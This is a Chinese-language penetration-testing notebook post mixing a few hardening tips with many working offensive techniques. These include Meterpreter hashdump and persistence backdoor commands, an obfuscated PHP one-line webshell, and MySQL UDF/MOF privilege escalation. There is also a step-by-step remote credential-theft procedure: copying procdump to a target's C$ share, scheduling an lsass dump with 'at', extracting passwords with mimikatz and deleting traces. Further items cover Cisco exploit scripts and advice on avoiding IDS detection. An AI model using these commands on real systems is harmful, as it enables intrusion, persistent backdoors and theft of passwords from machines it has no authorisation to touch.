渗透笔记(二)

(四)

1、在Webshell中,如果上传文件时提示缺少对象。可以尝试写一句话,用菜刀连接之后用菜刀上传文件。

2、使用meterpreter的hashdump提取windows口令的哈希值:

meterpreter > getuid //获知当前权限级别 meterpreter > getsystem //提升权限 meterpreter > run hashdump

3、网站http://www.md5decrypter.co.uk/,可提供对NTLM/LM hash值的在线解密(小编注:这个网站破解MD5的命中率也很高哦)。

3、使用meterpreter建立后门:

meterpreter > run persistence -A -S -U -i 60 -p 4321 -r 192.168.1.1 -A参数用于在攻击方机器上自动启动监听程序 -S参数表示将后门程序设置为Windows系统启动时加载 -U参数表示后门设置为用户登陆系统时自动执行 -i参数用于设置后门回连到代理处理程序的时间间隔 -p是端口号 -r是目标机器的ip地址

4、网络纵深防御思想:作为一个公司,它会为物理线路聘用一个巡线员(第一层),在工作组交换机上做端口安全 (第二层),在边界路由器上做访问列表(第三层),在防火墙中建立DMZ区和包过滤(第四层),设置IDS/IDP监测/阻拦(第三至七层),建立SSL 通道(第六层),设置内容过滤(第七层),提供AAA服务(第七层),进行漏洞扫描(第四至七层)和病毒扫描(第七层)等。

――摘自《IT安全面试攻略》

5、IPS设备可以提供攻击检测和防御两种功能,如果以镜像方式接入,就使用反应机制;如果以串行方式接入,就使用阻断机制。

6、根据ip获知对方电脑的名称:ping -a ip地址,

如:ping -a 192.168.235.253

正在 Ping Tirans-Theia [192.168.235.253] 具有 32 字节的数据:

7、在系统“windows”文件夹下,点击打开“system.ini”文件,在代码中如果有[boot]代码,其中shell语句的格式一般为“shell=文件名”,如果后面还跟有一个文件名(如shell=文件名+文件名),则很可能是木马程序。

8、在系统“windows”文件夹下,点击打开“win.ini”文件,在代码中如果有“run=?”或者“load=?”代码类型,一定要注意其后的文件。一般情况下,“run=”和“load=”后面就没有内容了,如果有路径或不熟悉的文件名,可能就是木马程序。

9、木马隐藏的方式很多,一般都隐藏在注册表的

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

目录下。查看键值中有没有不熟悉的可执行文件,该类文件可能就是木马程序。

10、专门捕获网页的嗅探器――艾菲网页侦探(EffeTech HTTP Sniffer):艾菲网页侦探是一个HTTP协议的网络嗅探器,专门捕捉局域网中含有HTTP协议的数据包,并对其进行分析,找出符合过滤器的那些HTTP通信内容。

11、常见的windows XP系统漏洞:RDP漏洞、远程明文账户名传送漏洞、UPnP缓冲溢出漏洞、热键漏洞、拒绝服务漏洞。

12、常见window 7系统漏洞:内核驱动程序中的漏洞、辅助驱动程序中的漏洞、IE的积累性安全更新漏洞、颜色控制面板中的漏洞、.NET和Silverlight中的漏洞、SharePoint中的漏洞。

13、清除BIOS密码之魔法攻击法:如果你能进入系统,可以用BiosPwds、CmosPwd等软件清除。(小编注:一般就别想了)

14、清除BIOS密码之物理攻击法:关闭电源,将主板上的正确跳线帽用专业工具挑出,将跳线帽由原来标示为“1”、“2”针脚套在标示为“2”、 “3”的针脚上,再将跳线帽复原,打开电源,即可发现BIOS密码已清除。如果遇到较老的机子,可是拆掉电池、再用导电工具短接清除密码。

15、mysql数据库拥有读写文件权限时,成功写入文件的条件需单引号不转义、不可覆盖已存在文件、必须为最后一条语句。因此magic_quotes_gpc必须为0ff。

16、渗透提权过程中,得知mysql数据库连接账号和密码时可以尝试UDF方式提权,前提是系统必须为windows。当然如果权限高的话,还可以使用mof写入系统的方式提权。

17、渗透过程中如目标开启rsync服务,默认873端口,可尝试无口令登录,权限设置不足的可直接上传文件,最不济也可查看目标站点文件。

18、端口转发时如果lcx不起作用,可尝试reduh这个工具,不过速度稍微有点捉急!(其实那速度会让你有砸键盘的冲动)

19、数字型注入中,无单引号注入方法有两种,一种是定义注入字符串为16进制赋值变量@r,然后exec(@r)执行;另外一种是使用char()函数和“+”号来进行。

(五)

1、小小一招,让你的电脑安全起来:在“运行”对话框中输入“gpedit.msc”打开“本地组策略编辑器”窗口,展开“用户配置/管理模板/系统”目录,可双击配置禁止运行指定程序、禁止访问注册表、禁止访问命令提示符、禁止访问控制面板等策略。

2、在注册表编辑器中,依次打开HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AeDebug分支,双击“Auto”键值项,可以防止系统隐私信息被泄露。(应该是禁止生成dmp文件。)

3、HTTP协议代理服务器常用端口号:

80(Apache服务器默认、Nginx服务器默认、lighttpd服务器默认)

8080(tomcat服务器默认、kangle服务器默认)

3128(Squid服务器默认)

8081(用户习惯)

9080(WebSpher服务器默认)

7001(weblogic的默认端口)

4、在php.ini禁止一些危险函数的执行:

如果不希望执行包括system()等在那的能够执行命令的php函数,或者能够查看php信息的phpinfo()等函数,那么我们就可以禁止它们:

disable_functions = system,passthru,exec,shell_exec,popen,phpinfo

如果你要禁止任何文件和目录的操作,那么可以关闭很多文件操作:

disable_functions = chdir,chroot,dir,getcwd,opendir,readdir,scandir,fopen,unlink,delete,copy,mkdir, rmdir,rename,file,file_get_contents,fputs,fwrite,chgrp,chmod,chown

此时就能够抵制大部分的phpshell了。

5、一个非常聪(淫)明(荡)的隐藏一句话方法:

$asse=$asse{0}.$asse{1}.$asse{1}.$asse{2}.$asse{3}.$asse{4};

@$asse($_POST[$_GET['s']]);

6、默认情况下,Linux系统的TTL值为64或255,Windows NT/2000/XP系统的默认TTL值为128,Win7系统的TTL值是64,Windows 98系统的TTL值为32,UNIX主机的TTL值为255。(但这是可以修改的)

7、在使用Nmap扫描端口的时候,端口状态可能会出现filtered / unfiltered.filtered是指有防火墙或是其他过滤装置在对这个端口进行过滤,所以Nmap需要进一步查明端口是否开 放;unfiltered状态只有在大多数的扫描端口都处在filter状态下才出现,说明Nmap能够访问这个端口,但是不清楚这个端口打开的状态。



8、安全漏洞生命周期(图片摘自诸葛建伟《Matesploit渗透测试魔鬼训练营》)

9、msfpayload、msfencode和msfvenom可以将攻击载荷封装为可执行文件、C语言、JavaScript语言等多种形式,并可以进行各种类型的编码。

10、Metasploit攻击载荷模块分为独立(Singles)、传输器(Stager)、传输体(Stage)三种类型。

例如:“windows/shell_bind_tcp”是一个独立攻击载荷。 “windows/shell/bind_tcp”是一个由传输器载荷(bind_tcp)和一个传输体载荷(shell)所组成,其功能相当于 "windows/shell_bind_tcp"。

11、Metasploit在自动为payload选择编码器进行编码时,可能找不到合适的 编码器。因为这个编码器既能够将编码后的payload大小控制在一定范围内,又要完全避免出现“坏字符”。这种情况下就会出现“No encoder encoded the buffer succcessfully”报错。

12、BackTrack5 升级Metasploit至Git更新的方法 (无法使用msfupdate解决方法):

(1)用vim修改文件:

/opt/metasploit/ruby/lib/ruby/1.9.1/i686-linux/rbconfig.rb

changed the line => CONFIG["LIBRUBYARG_STATIC"] = "-Wl,-R -Wl,$(libdir) -L$(libdir) -l$(RUBY_SO_NAME)-static" by => CONFIG["LIBRUBYARG_STATIC"] = "-Wl,-R -Wl,$(libdir) -L$(libdir) "(其实就是去掉-l$(RUBY_SO_NAME)-static)

/opt/metasploit/msf3

然后运行

/opt/metasploit/ruby/bin/bundle install

(3)

msfupdate

(小编亲测不行,是由于我以前对MSF的改动较多吗?各位骚年还是换Kali吧!不过如果不是特别专业的渗透测试人员,没必要总是保持最新状态,不必在乎这些细节 ,确实,我直接在win8上装了Metasploit,想什么时候更新就什么时候更,挺好))

13、利用BT5检查cisco路由器是否出现漏洞

定位到以下目录:

/pentest/cisco/cisco-global-exploiter

运行名为cge.pl的Perl文件,这个文件没有任何选项。根据运行的版本的不同,屏幕上 最多会出现14个不同的选项,每个选项都会引用一个试图利用不同漏洞的脚本。这能够帮助企业更有效地测试路由器面向外部的接口,企业应该经常进行测试。 91ri.org注:这个是在backtrack下的 其他渗透系统自行find

假设测试的路由器有一个外部IP地址200.1.1.1,输入以下命令:

./cge.pl 200.1.1.1 2

14、大家都知道思科的默认用户名和默认密码都是cisco,很多管理员喜欢把enable口令改成class。



15、安全帐户管理器多年来一直是微软操作系统的核心部分,现在也是Windows 8.1的一部分。SAM的功能固定于lsass.exe中。lsass.exe是一个位于c:\Windows\system32的Windows服务。

这可以多说两句,利用lsass.exe来dump hash。



{(1).对于NT6可以使用windows自带的功能进行dump:

任务管理器―进程―显示所有用户进程―找到lsass―右键“创建转储文件”



(2).对于NT5可以使用微软的Procdump工具(这当然不会引起杀软报毒)

Procdump: http://technet.microsoft.com/en-us/sysinternals/dd996900.aspx

命令如下:

Procdump.exe -accepteula -ma lsass.exe lsass.dmp



我们运行mimikatz的平台(platform)要与进行dump的系统(source dump)兼容,兼容性如下:

得到dump后的文件我们就能使用mimikatz获取密码了。我们dump自己的电脑当然没什么意思,下面介绍怎么dump别人的电脑。

首先我们需要能够访问别人的C$(通常只有管理员可以)

net use \\TARGETBOX\C$ /user:DOMAIN\Username password dir \\TARGETBOX\C$

如果上述命令好使的话,我们接下来使用AT命令。

at \\TARGETBOX

接下来我们可以在目标主机上开展工作了。

mkdir \\TARGETBOX\C$\Temp dir \\TARGETBOX\C$\Temp copy c:\temp\procdump.exe \\TARGETBOX\C$\Temp copy c:\temp\procdump.bat \\TARGETBOX\C$\Temp

procdump.bat中的内容如下

@echo off C:\temp\procdump.exe -accepteula -ma lsass.exe %COMPUTERNAME%_lsass.dmp

这里一个技巧就是dump得到的文件名中有“计算机名”,这样可以让我们区分是来dump的文件自哪台电脑。

我们继续。 使用 net time 来获知远程主机上的时间。

net time \\TARGETBOX at \\TARGETBOX 13:52 C:\Temp\procdump.bat

复制dump的文件,然后清理痕迹

dir \\TARGETBOX\C$\Temp copy \\TARGETBOX\C$\Temp\*lsass.dmp C:\temp\output\ rmdir /s \\TARGETBOX\C$\Temp

之后我们就可以运行我们电脑上的Mimikatz,对得到的.dmp文件进行分析了(注意上文提到的兼容性)。命令如下:

mimikatz # sekurlsa::minidump SUPERCOMPUTER_lsass.dmp Switch to MINIDUMP mimikatz # sekurlsa::logonPasswords full

到此结束!我们得到了远程主机上的密码。}

16、SAM的备份文件位于c:\windows\system32\repair\。如果密码被定期更改,过期密码会包含在这个文件中,但登录到计算机的任何账户都可以访问到这个文件。只需要在机器上创建一个普通帐户,就可以查看了。

17、ssh反弹内网端口几个比较重要的参数:(详见:http://drops.wooyun.org/tips/411)

-f: 连接成功后切换到后台,不会占用当前的shell,shell断了也会继续执行,相当于 nohup和&。 -N: 连接后不调用shell -R:把本地网络(可以是本机或者任何内网甚至外网端口)端口反弹到ssh服务器

18、用nc方法往linux系统传文件:(详见:https://www.91ri.org/7761.html)

nc -l port > 文件名

nc 服务端ip 端口 < 文件名

(91ri.org注:发送小文件还行,大文件有时候会断。)

19、有些时候你拿了linux服务器的shell,想跨到windows的机器上,基本就是通过两个手段,一个是针对windows的服务进行exploit溢出,还有就是利用在linux上搜集的用户名和密码然后通过psexec放shell。

20、想要确定是不是windows主机,在内网扫开445和3389的机器,基本是windows了。扫的时候要注意,不管用什么工具,尽量用socket connect的方式扫。像SYN 方式扫描如果内网有ids之类肯定会被发现,connect方式扫描相对来说和正常连接差不多。